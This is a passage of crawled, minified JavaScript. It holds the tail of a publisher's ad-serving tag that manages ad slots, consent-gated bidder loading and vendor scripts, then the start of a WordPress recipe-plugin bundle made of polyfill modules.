found"))}),B.widgets=p,B}var Vu=Symbol(),Zu=Symbol();function Hu(e,t,n,i,a){var r=!1,o=function(){return t.getFuseSlots().find(function(e){var t=e.attributes;return!0===(null==t?void 0:t.interstitial)})},c=function(e){a[yn](e),r=!0};return s(s({get hasInterstitial(){return r}},Vu,function(){if(r)e[I]("[INTERSTITIAL]: Already present");else{e[w]("[INTERSTITIAL]: Initialising");var t=o();if(null==t?void 0:t.injectConditionConfig){var a=n[so](t.injectConditionConfig,t.id,i,function(){c(t)});a[ro]()?c(t):a[io]()}else t&&c(t)}}),Zu,function(){if(r){e[w]("[INTERSTITIAL]: Clearing");var t=o();t&&(a[xn](t.slot),r=!1)}else e[I]("[INTERSTITIAL]: No interstitial to clear")})}var Yu=Symbol();function Wu(e,t,n,i){return s({},Yu,function(){e[w]("[SKINS]: Initialising");var a=t.getFuseSlots().filter(function(e){return e.bids.find(function(e){return"gumgum"===e.bidder&&"skins"===e.params.product})}),o=t.getFuseSlots().filter(function(e){var t;return null===(t=e.attributes)||void 0===t?void 0:t.rail});a.length&&o.length&&(e[S]("[SKINS] skins and rails slots found. Attach bidWon listener"),i[De].subscribe(function(t){if("gumgum"===t.bidderCode){var i=a.reduce(function(e,t){var i=n.getSlotsForTemplateId(t.id);return[].concat(g(e),g(i.map(function(e){return e.slotDivId})))},[]);if(i.some(function(e){return e===t.adUnitCode})){e[S]("[SKINS] Handling skins bid won",t);var s,c=r(o);try{for(c.s();!(s=c.n()).done;){var d,l=s.value,u=r(n.getSlotsForTemplateId(l.id));try{for(u.s();!(d=u.n()).done;){var m=d.value;e[w]("[SKINS][".concat(l.id,"] Delete slot ").concat(m.slotDivId)),n.deleteSlot(m.slotDivId)}}catch(e){u.e(e)}finally{u.f()}}}catch(e){c.e(e)}finally{c.f()}}}}))})}var Ju,Ku,Qu=Symbol(),Xu=Symbol(),$u=Symbol(),em=Symbol(),tm=us()(function(e){return e.register($u,[ps,wc,fs,uc,ac],Lu).register(em,[ps,wc,mu,ac],Wu).register(Xu,[ps,wc,_d,Iu,ml],Hu).register(Qu,[ps,wc,mu,yu,Iu,_u,_d,lc,fs,ac,$u,sc],qu).export()}),nm=Symbol(),im=us()(function(e){return e.register(nm,[ps,Nc,fs,wc,ac,mu],ss).export()});if(null===(Ju=window.self.fusetag)||void 0===Ju?void 0:Ju.loading){var am="[FUSE]: Fusetag is already initialising, and may have been included in the page twice";throw console.error(am),new Error(am)}if(null===(Ku=window.self.fusetag)||void 0===Ku?void 0:Ku.init){var rm="[FUSE]: Fusetag is already initialised, and may have been included in the page twice";throw console.error(rm),new Error(rm)}var om=window.self.fusetag||(window.self.fusetag={que:[]});om.loading=!0;var sm,cm,dm,lm=(sm=new Map,cm=new Map,dm={registerModule:function(e){return e(cm,!1),dm},resolve:function e(t){if(sm.has(t))return sm.get(t);var n=cm.get(t);if(!n)throw new Error("No registered token ".concat(String(t)));var i=n.deps,a=n.factory,r=i.map(function(t){return e(t)}),o=a.apply(void 0,g(r));return sm.set(t,o),o},allTokens:function(){return Array.from(sm.keys())}},dm).registerModule(Cs).registerModule(ic).registerModule(rc).registerModule(fc).registerModule(Ac).registerModule(Vc).registerModule(kd).registerModule(dl).registerModule(fl).registerModule(Ol).registerModule(Dl).registerModule($l).registerModule(cu).registerModule(Ou).registerModule(im).registerModule(tm),um=lm.resolve(ac),mm=lm.resolve(Nc),fm=lm.resolve(ps),pm=lm.resolve(wc),hm=lm.resolve(Fc),gm=lm.resolve(fs),bm=lm.resolve(Mc),vm=lm.resolve(ou),_m=lm.resolve(_u),ym=lm.resolve(Iu),xm=lm.resolve(Qu),Sm=lm.resolve(Xu),Im=lm.resolve(lc),km=lm.resolve(ml),wm=lm.resolve(Ps),zm=lm.resolve(Su),Cm=lm.resolve(nm),Em=function(e,t,n,i,a,r,o,s,c,d,l,u,m,f,p,g,b,_,y,I){var w=me(e,"onTagInitialised");return{enableApi:function(z){e[S]("[INIT]: Enabling Fuse API"),z.fuseUUID=a.getFuseUUID(),z.initialised=!1,z.init=!1,z.getCurrentBreakpoint=b[je],z.pageInit=function(t){return e[S]("[API]: pageInit(".concat(JSON.stringify(t),")")),r[Va](o.location.href,c[ot](),t)},z.registerAll=function(){return e[S]("[API]: registerAll()"),t[Uo](!0,!1,g)},z.registerZone=function(n){if(n&&"string"==typeof n){e[S]("[API]: registerZone('".concat(n,"')"));var i=t[Go](n,!0,!1,g),a=null==i?void 0:i.map(function(e){return e.slotDivId});return(null==a?void 0:a.length)>0&&t[qo](),null==a?void 0:a[0]}e[k]("[API]: registerZone with invalid zoneDivId: ".concat(JSON.stringify(n)," - ").concat(v(n)))},z.destroyZone=function(n){n&&"string"==typeof n?(e[S]("[API]: destroyZone('".concat(n,"')")),t[Yo](n)):e[k]("[API]: destroyZone with invalid zoneDivId: ".concat(JSON.stringify(n)," - ").concat(v(n)))},z.activateZone=function(n){n&&"string"==typeof n?(e[S]("[API]: activateZone('".concat(n,"')")),t[jo](n)):e[k]("[API]: activateZone with invalid zoneDivId: ".concat(JSON.stringify(n)," - ").concat(v(n)))},z.states=c[He],z.events=c[Ye],z.setTargeting=function(t,n){if("string"==typeof t){if("string"==typeof n||Array.isArray(n))return e[S]("[API]: setTargeting(".concat(t,", ").concat(JSON.stringify(n),")")),s[Jn](t,n);e[k]("[API]: setTargeting with invalid value: ".concat(JSON.stringify(n)," - ").concat(v(n)))}else e[k]("[API]: setTargeting with invalid key: ".concat(JSON.stringify(t)," - ").concat(v(t)))},z.onSlotRenderEnded=function(e){return l[Ee].subscribe(function(t){var n={slotId:t.slot.getSlotElementId(),hasCreative:!t.isEmpty,gptEvent:t};e(n)})},z.onTagInitialised=function(e){w.once(e)},z.onSlotsInitialised=function(e){n[_o]().once(e)},z.onSlotInitialised=function(e){n[So]().once(e)},z.onSlotViewable=function(e){l[Pe].subscribe(function(t){var n={slotId:t.slot.getSlotElementId(),gptEvent:t};e(n)})},z.setAllowRefreshCallback=function(e){n[xo](e)},z.resetAfs=function(t){e[S]("[API]: resetAfs ".concat(JSON.stringify(t),"')")),y[rs](t)},z.destroySticky=function(){e[S]("[API]: destroySticky()"),n.destroySticky()},z.privateApi={getWidgetRenderer:function(){return m},getInitStatus:function(){return u.getInitStatus()},getSlotProblems:function(){return c[it]()},resetPage:function(){return e[S]("[API]: resetPage()"),r[qa]()},runAuctionAllActiveSlots:function(){return e[S]("[API]: runAuctionAllActiveSlots()"),t[Zo]()},setLogLevel:function(t){return e[A](t)},getLogLevel:function(){return e[P]()},getLogs:function(){return e[R]()},getAuctionState:function(){return f[Ta]()},getSlotTestUrls:function(){return a.getSlotTestUrls()},getRegisteredSlots:n[Io],isYandexEnabled:function(){return a.isYandexEnabled()},isPrebidEnabled:function(){return a.isPrebidEnabled()},isCmpEnabled:function(){return a.isCmpRequired()},isUamEnabled:function(){return a.isUamEnabled()},isBlockthroughEnabled:function(){return a.isBlockthroughEnabled()},disableRefreshBySlotId:function(e){return p[Ao](e)},enableRefreshBySlotId:function(e){return p[Po](e)},enableRefresh:function(){return e[S]("[API]: enableAllRefresh()"),t[Jo]()},getAllRefresh:function(){return p[Do]()}},z.loadSlots=function(){e[S]("[API]: loadSlots()"),t[Xo](z.initialised,g,function(){return r[qa]()})},z.getUnits=function(){return n[yo]()},z.loadSlotById=function(i,a){return function(i,a){var r;e[S]("[API]: loadSlotById(".concat(i,", ").concat(a,")")),(a?t[Go](a,!0,!0,g):t[Lo]("".concat(i),!0,!0,g))||e[S]("[API]: loadSlotById(".concat(i,", ").concat(a,") did not register a slot")),a&&!1===(null===(r=n[go](a))||void 0===r?void 0:r.currentlyActive)&&(e[S]("[API]: loadSlotById(".concat(i,", ").concat(a,") activate zone")),t[jo](a)),t[qo]()}(i,a)},z.refreshSlots=function(){return e[S]("[API]: refreshSlots()"),t[Zo]()},z.refreshSlotByCode=function(n){if(n&&"string"==typeof n)return e[S]("[API]: refreshSlotByCode(".concat(n,")")),t[Vo](n);e[k]("[API]: refreshSlotByCode with invalid creativeDivId: ".concat(JSON.stringify(n)," - ").concat(v(n)))},z.displayZone=function(t){var i;if(e[S]("[API]: displayZone() for ".concat(t)),t&&"string"==typeof t){var a=n[go](t);if(null==a?void 0:a.manualDisplay){var r=f[Ta]().getAuctions(),o=Object.entries(r).filter(function(e){var t,n=h(e,2);return n[0],null===(t=n[1].creativeDivIds)||void 0===t?void 0:t.includes(a.slotDivId)}).sort(function(e,t){var n=h(e,2)[1];return h(t,2)[1].started-n.started}),s=o.length>0?null===(i=o[0])||void 0===i?void 0:i[0]:null;s?f[wa](s,a):e[k]("[API]: displayZone() no auction for zone ".concat(a.slotDivId,", cancelling manual displayZone()"))}else e[k]("[API]: displayZone() with invalid slot")}else e[k]("[API]: displayZone() with invalid zoneDivId: ".concat(JSON.stringify(t)," - ").concat(v(t)))},z.getAdSlotsById=function(t){return function(t){if(t&&("string"==typeof t||"number"==typeof t))return i[Ar]("".concat(t));e[x]("[API]: getAdSlotsById with invalid fuseId: ".concat(JSON.stringify(t)," - ").concat(v(t)))}(t)},z.processNewSlots=function(){return e[S]("[API]: processNewSlots()"),t[Uo](!0,!1,g)},z.getTargeting=function(){return s[Qn]()},z.getAdSlotsByFuseId=z.getAdSlotsById,z.getFuseUnits=z.getUnits,z.loadFuseSlots=z.loadSlots,z.resetSlots=function(){return e[S]("[API]: resetSlots()"),r[qa]()},z.resetFuseSlots=function(){return e[S]("[API]: resetFuseSlots()"),r[qa]()},z.loadFuseSlotById=z.loadSlotById,z.setSlotTargetingById=function(t,n,a){return function(t,n,a){!t||"string"!=typeof t&&"number"!=typeof t?e[k]("[API]: setSlotTargetingById with invalid fuseId: ".concat(JSON.stringify(t)," - ").concat(v(t))):"string"==typeof n?"string"==typeof a||Array.isArray(a)?(e[S]("[API]: setSlotTargetingById(".concat(t,", ").concat(n,", ").concat(a,") started")),i[Or]("".concat(t),n,a)):e[k]("[API]: setSlotTargetingById with invalid value: ".concat(JSON.stringify(a)," - ").concat(v(a))):e[k]("[API]: setSlotTargetingById with invalid key: ".concat(JSON.stringify(n)," - ").concat(v(n)))}(t,n,a)},z.widgetsRenderer=z.privateApi.getWidgetRenderer(),z.setDefaultTargeting=function(){return e[S]("[API]: setDefaultTargeting()"),d[vn]()},z.disableRefresh=function(){return e[S]("[API]: disableRefresh()"),t[Wo]()},z.getSlots=function(){return n[ho]()},z.getSettings=function(){return Object.assign({},a.getAccountSettings())},a.getReportPageInfo()&&(z.reportPageInfo=function(t,n){e[S]("[API]: reportPageInfo()",t,n),_[ts](t,n)}),z.setForceSafeFrames=function(t){e[S]("[API]: setForceSafeFrame(".concat(t,")")),a.setForceSafeFrames(t),d[_n]()},z.isForceSafeFrames=function(){return a.isForceSafeFrames()},z.getFuseGeo=function(){return a.getFuseGeo()},z.setOptableEID=function(t){e[S]("[API]: setOptableEID(".concat(t,")")),I[ds](t)}},tagInitEmitter:w}}(fm,_m,lm.resolve(mu),lm.resolve(ll),pm,zm,gm,lm.resolve(zu),mm,km,um,vm,xm,lm.resolve(vu),lm.resolve(yu),ym,Im,lm.resolve(wu),Cm,lm.resolve(Xl));function Tm(e,t,n){e?(fm[S]("[INIT]: Running second (".concat(t,") docReady auto-scan and auction")),mm[ft]("second_autoscan_".concat(t,"_start")),Rm(),mm[ft]("second_autoscan_".concat(t,"_finish")),fm[S]("[INIT]: Finished second docReady DOM scan")):bm[It]("docReadyScan",yt(n,mm[ot](),void 0))}function Am(){var e=bm[St].cmp;return"ready"===e._tag&&e.output.allowPersonalisation}function Pm(e,t,n){var i=function(e){return["uam","prebid"].includes(e)}(t),a=function(e){i&&bm[It](t,e)};if(pm.isCmpRequired()&&pm.isStrictCmp()){if(fm[w]("[INIT]: CMP is strict, deferring ".concat(t," load until we have consent")),a({_tag:"deferred"}),"ready"===bm[St].cmp._tag){var r=Am();return fm[w]("[INIT]: CMP already ready for ".concat(t," - cmp personalisation = ").concat(r)),r?(fm[w]("[INIT]: CMP is ready and personalisation allowed, continuing initialisation of ".concat(t," now")),e(!0)):(a({_tag:"cancelled"}),void fm[w]("[INIT]: Cancelled ".concat(t," load because there is no consent in strict CMP mode")))}um[ke].subscribe(function(n){if("cmp"===n.component&&"ready"===n.state._tag){var i=Am();if(fm[w]("[INIT]: CMP ready for ".concat(t," - cmp personalisation = ").concat(i)),!i)return a({_tag:"cancelled"}),void fm[w]("[INIT]: Cancelled ".concat(t," load because there is no consent in strict CMP mode"));fm[w]("[INIT]: CMP is ready and personalisation is allowed, continuing initialisation of ".concat(t," now")),e(!0)}})}else e(null!=n&&n)}fm[I]("[INIT] Initialising with UUID ".concat(pm.getFuseUUID())),hm[ba](),hm[ga]();var Rm=function(){_m[Uo](!0,!1,ym)};function Om(){mm[ft]("fuse_bootstrap_start");var e=gm.scrollY;Em.enableApi(om);var t=pm.getTagStartCutoffMs(),n=mm[ot]();if(!(F(t)||n<t))return fm[x]("[INIT]: Fuse will not show ads because it took ".concat(n,"ms before it began loading")),void mm[ft]("fuse_bootstrap_finish");if(pm.isCmpRequired()?("none"!==pm.getCmpProvider().partner&&B(wm[q](),"simulate quantcast load delay",fm,function(){lm.resolve(al)[Ad](pm.getCmpProvider())}),lm.resolve(ol)[Ud]()):bm[It]("cmp",{_tag:"disabled"}),pm.isIframeCmp()&&lm.resolve(sl)[tl](),pm.isUseGameraEnabled()){var i=lm.resolve(Jl);Pm(function(){return i[Gl]()},"gamera")}if(pm.isAdmiralEnabled()){var a=lm.resolve(Us);lm.resolve(Kl)[Ll](a)}(pm.isPubxaiEnabled()||pm.isPubxaiPrebidOnlyEnabled()||pm.isPubxEnabled()?Pt(fm,gm,mm,bm,{isPrebidOnly:pm.isPubxaiPrebidOnlyEnabled(),isPubxEnabled:pm.isPubxEnabled(),pubxOnPercentage:pm.getPubxOnPercentage(),pubxFloorFetch:pm.getPubxFloorFetch(),pubxAuctionDelay:pm.getPubxAuctionDelay()}):bm[It]("pubxai",{_tag:"disabled"}),O(pm.isIn2wInjection(),function(){return function(e,t,n,i){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:5068036699,r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:.9,o=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"America/Los_Angeles";if(U(e)){n[S]("[INIT]: loadIn2WGptHook: advertiserId: ".concat(a,", optRatio: ").concat(r,", timeZone: ").concat(o));try{$t(t,n),e(t,[a],"intowow_optimized",["false"],["true"],[[900,10,10,10,10,10,10,10,10,10,10],[900,20,20,20,20,20]],o),i[hn](function(e){var t=Math.random()<r?"true":"false";e[pn]("intowow_optimized",t)})}catch(e){n[k]("[ERROR]: in2w threw an error during initialisation: ".concat(e))}}else n[k]("[ERROR]: loadIn2WGptHook - in2wHook is not defined")}(lm.resolve(Ms),gm,fm,km,pm.getIn2wAdvertiserId(),pm.getIn2wRatio(),pm.getIn2wAdvertiserTimeZone())}),O(pm.isIn2wSafeframe(),function(){lm.resolve(Hl)[mo]()}),function(){if(!pm.isPrebidEnabled())return bm[It]("prebid",{_tag:"disabled"}),void fm[w]("[INIT]: Not loading Prebid because it is disabled");var e=pm.getPrebidTagStartCutoffMs(),t=mm[ot]();if(F(e)||t<e){var n=function(e){var t=_t(mm[ot](),e);bm[It]("prebid",t);var n=lm.resolve(xs),i=lm.resolve(Pl),a=lm.resolve(Ds),r=lm.resolve(Os),o=lm.resolve(vs);Ln(i,pm,fm,gm,o,n,mm,a,r,wm,Im[je]().name,um,function(e){var n=mm[ot]()-e,i=pm.getPrebidDownloadCutoffMs();F(i)||n<=i?bm[It]("prebid",yt(t,mm[ot](),void 0)):(fm[I]("[PREBID]: Not enabling because library took ".concat(n,"ms to download")),bm[It]("prebid",{_tag:"cancelled"}))})},i=Im[je]().name;pm.isPrebidEnabledAtBP(i)?Pm(n,"prebid"):(fm[w]("[INIT]: Prebid not enabled at breakpoint ".concat(i,", deferring initialisation")),bm[It]("prebid",{_tag:"deferred"}),um[Ne].subscribe(function(e){var t=e.name;pm.isPrebidEnabledAtBP(t)&&"deferred"===bm[St].prebid._tag&&(fm[w]("[INIT]: Prebid is enabled for breakpoint ".concat(i,", loading it now")),Pm(n,"prebid",!0))}))}else bm[It]("prebid",{_tag:"cancelled"}),fm[w]("[INIT]: Skipping prebid load because fuse took ".concat(t,"ms to begin loading"))}(),function(){if(!pm.isUamEnabled())return bm[It]("uam",{_tag:"disabled"}),void fm[w]("[INIT]: Not loading UAM because it is disabled");var e=pm.getUamTagStartCutoffMs(),t=mm[ot]();if(!(F(e)||t<e))return bm[It]("uam",{_tag:"cancelled"}),void fm[w]("[INIT]: Deferring UAM load because fuse took ".concat(t,"ms to begin loading"));var n=function(e){B(wm[H](),"simulate uam download delay",fm,function(){var t=_t(mm[ot](),e);bm[It]("uam",t),lm.resolve(Bl)[di](pm.isCmpRequired(),function(){bm[It]("uam",yt(t,mm[ot](),void 0))})})};pm.isUamEnabledAtBP(Im[je]().name)?Pm(n,"uam"):(bm[It]("uam",{_tag:"deferred"}),um[Ne].subscribe(function(e){var t=e.name;pm.isUamEnabledAtBP(t)&&"deferred"===bm[St].uam._tag&&(fm[w]("[INIT]: UAM is enabled for breakpoint ".concat(t,", loading it now")),Pm(n,"uam",!0))}))}(),pm.isYandexEnabled()?(bm[It]("gpt",{_tag:"disabled"}),function(){var e=_t(mm[ot]());if(bm[It]("yandex",e),window.yaContextCb)bm[It]("yandex",yt(e,mm[ot](),void 0));else{var t=gm.document,n=t.createElement("script");n.innerHTML="window.yaContextCb=window.yaContextCb||[]",t.head.appendChild(n);var i=t.createElement("script");i.src="https://yandex.ru/ads/system/context.js",i.async=!0,t.head.appendChild(i);var a=setInterval(function(){var t,n;(null===(n=null===(t=window.Ya)||void 0===t?void 0:t.Context)||void 0===n?void 0:n.AdvManager)&&(bm[It]("yandex",yt(e,mm[ot](),void 0)),clearInterval(a))},100)}}()):(bm[It]("yandex",{_tag:"disabled"}),function(){var e=_t(mm[ot]());bm[It]("gpt",e);var t=wm[V]();un(lm.resolve(ul),fm,mm,gm,t,function(t){bm[It]("gpt",yt(e,mm[ot](),void 0)),km[gn](t),Sm[Vu]()})}(),km[hn](function(){!function(e,t,n,i,a){i.isBlockthroughEnabled()?a?(n[ft]("blockthrough_load_start"),Ze({logger:e,window:t},Cn,function(){e[I]("[BLOCKTHROUGH]: Tag loaded"),n[ft]("blockthrough_load_finish")})):e[S]("[INIT]: Skip loading blockthrough because page on XS breakpoint"):e[S]("[INIT]: Skip loading blockthrough because it is not enabled")}(fm,gm,mm,pm,Im[Le]())})),pm.isGeoEdgeEnabled())&&lm.resolve(Yl)[Nl]();(pm.isPrebidServer()||pm.isAssertiveYieldEnabled())&&lm.resolve(Wl)[Ml]();if(O(pm.isConfiantEnabled(),function(){return function(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"ZVeqITFg3t0RVj7Gh41kEbdx9DA",a=arguments.length>4?arguments[4]:void 0;t[ft]("confiant_load_start");var r=n.confiant||{};r[i]=r[i]||{clientSettings:{}};var o=r[i].clientSettings||(r[i].clientSettings={});o.callback=function(t,n,i,a,r,o){e[I]("[CONFIANT]: Has blocked the ad: ",t,n,i,a,r,JSON.stringify(o))},o.prebidExcludeBidders=[],o.prebidNameSpace="fusePbjs",o.on_prebid_error=function(t){e[I]("[CONFIANT]: failed to scan an ad",t)},o.onRendered=function(t){e[I]("[CONFIANT]: Rendered the ad",t)},n.confiant=r,Ze({logger:e,window:n},function(e){return{name:"Confiant",url:"//cdn.confiant-integrations.net/".concat(e,"/gpt_and_prebid/"),file:"config.js"}}(i),function(){e[I]("[CONFIANT]: Script loaded"),t[ft]("confiant_load_finish"),a&&a()})}(fm,mm,gm,pm.getConfiantId())}),O(pm.isId5Enabled(),function(){return Bt.enable(pm)}),O(pm.isIdentityEnabled(),function(){return Gt.enable(gm,pm)}),O(pm.getAfsSettings().enabled,function(){return Cm[as]()}),O(pm.isResponsiveEnabled(),function(){fm[w]("[INIT]: Enabling responsive"),lm.resolve(Eu)}),pm.isPubstackEnabled()?function(e,t,n,i,a){var r=_t(n[ot]());i[It]("pubstack",r),n[ft]("pubstack_load_start"),Ze({logger:e,window:t},function(e){return{name:"Pubstack",url:"//boot.pbstck.com/v1/tag/",file:e}}(a),function(){e[I]("[PUBSTACK]: Script loaded"),n[ft]("pubstack_load_finish"),i[It]("pubstack",yt(r,n[ot](),{}))})}(fm,gm,mm,bm,pm.getPubstackId()):bm[It]("pubstack",{_tag:"disabled"}),pm.getIntentIQPartnerId())lm.resolve(Ql)[Vl]();else if(pm.enableOptable()){lm.resolve(Xl)[cs]()}vm.setIsLowDwellPage(zm[Ha](gm.location.toString()));var r=lm.resolve(Fs);r?function(e,t,n,i,a,r){try{e[I]("[INIT][onFuseLoadCallback] Start"),t(n,i,a,r),e[S]("[INIT][onFuseLoadCallback] Finish")}catch(n){e[k]("[INIT][onFuseLoadCallback] Encountered error during evaluation",n,t)}}(fm,r,gm,om,pm.getV2CompatOverrides(),ym):fm[S]("[INIT]: No custom callback defined"),hm[ua](e),pm.isScanDOMOnPageLoad()?function(){var e=document.readyState,t=_t(mm[ot]());if(bm[It]("docReadyScan",t),"complete"===e)fm[w]("[INIT]: Document state is already 'complete'"),Tm(!1,e,t);else{var n=!1;"interactive"===e&&(fm[w]("[INIT]: Document state is already 'interactive'"),n=!0,Tm(!1,e,t)),document.addEventListener("readystatechange",function(){var e=document.readyState;mm[ft]("document_readystatechange_".concat(e)),fm[w]("[INIT]: Received document '".concat(e,"' listener callback"));var i=n;n=!0,Tm(i,e,t)})}}():bm[It]("docReadyScan",{_tag:"disabled"}),function(){if(pm.getIosChromeClickHandle()){var e=lm.resolve(Dc);e[Zt]()===Mt.Chrome&&e[Ht]()===Ut.IOS&&(fm[S]("[INIT]: Monitoring touch for Chrome on IOS"),lm.resolve(cc)[ce](),lm.resolve(dc))}}(),um[we].immediateOrOnce(function(){mm[ft]("fuse_queue_start"),lm.resolve(su)[au](),mm[ft]("fuse_queue_finish"),pm.isWidgetRendererEnabled()&&xm.init(),om.initialised=!0,om.init=!0,om.loading=!1,mm[ft]("tag_initialised"),vm.setTagInitialised(),(zm[Za]()||pm.isScanDOMOnPageLoad()||pm.isAutoRegistrationEnabled())&&(mm[ft]("fuse_trigger_auto_auction_start"),_m[Mo](!0,!1,ym),mm[ft]("fuse_trigger_auto_auction_finish"),pm.isAutoRegistrationEnabled()&&(Rm(),setInterval(function(){Rm()},200))),mm[ft]("on_tag_init_event_start"),Em.tagInitEmitter.emit({}),um[pe].emit({tagInitUrl:gm.location.href}),mm[ft]("on_tag_init_event_finish"),_m[qo]();var e=um[ge];e.subscribe(function(){return Sm[Vu]()}),e.subscribe(function(){fm[S]("[PAGE]: Registering slots and running auction after PageInit"),vm.setIsLowDwellPage(zm[Ha](gm.location.toString())),Rm()}),lm.resolve($u)[Gu](),um[be].subscribe(function(){fm[S]("[PAGE]: Received page reset event"),Sm[Zu]()}),lm.resolve(em)[Yu]()}),mm[ft]("fuse_bootstrap_finish")}B(wm[L](),"simulate slow fuse download",fm,function(){return Om()})});


--- FILE ---
content_type: application/javascript
request_url: https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=4.2.1
body_size: 44185
content:
var WPRecipeMakerPremium=WPRecipeMakerPremium||{};WPRecipeMakerPremium["public-elite"]=function(t){function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}var e={};return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n(n.s=652)}([function(t,n,e){var i=e(2),r=e(22),o=e(12),s=e(13),a=e(18),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});_&&(e=n);for(u in e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,n,e){var i=e(4);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,e){var i=e(51)("wks"),r=e(33),o=e(2).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},function(t,n,e){t.exports=!e(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(1),r=e(94),o=e(23),s=Object.defineProperty;n.f=e(6)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(25),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){var i=e(24);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(7),r=e(32);t.exports=e(6)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(2),r=e(12),o=e(11),s=e(33)("src"),a=Function.toString,c=(""+a).split("toString");e(22).inspectSource=function(t){return a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(3),o=e(24),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n,e){var i=e(47),r=e(24);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(48),r=e(32),o=e(15),s=e(23),a=e(11),c=e(94),u=Object.getOwnPropertyDescriptor;n.f=e(6)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(11),r=e(9),o=e(69)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,n,e){var i=e(10);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n,e){"use strict";var i=e(3);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},,function(t,n){var e=t.exports={version:"2.5.3"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t))return t;var e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){var i=e(0),r=e(22),o=e(3);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(18),r=e(47),o=e(9),s=e(8),a=e(86);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(6)){var 